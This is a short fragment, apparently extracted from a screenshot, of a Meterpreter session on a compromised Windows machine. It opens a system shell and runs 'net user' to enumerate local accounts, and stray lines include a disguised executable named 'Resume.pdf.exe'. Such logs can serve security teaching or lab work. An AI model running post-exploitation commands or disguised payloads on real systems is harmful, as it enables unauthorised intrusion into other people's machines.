 (Meterpreter 1)(C:\Users\ROOT\Downloads) > shell
Process 5156 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2673]
(c) Microsoft Corporation. All rights reserved.
README.license
C:\Users\ROOT\Downloads>net user
net user
User accounts for \\DESKTOP-0NQ26UI
Trash
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
ROOT WDAGUtilityAccount
The command completed successfully.
Resume.pdf.exe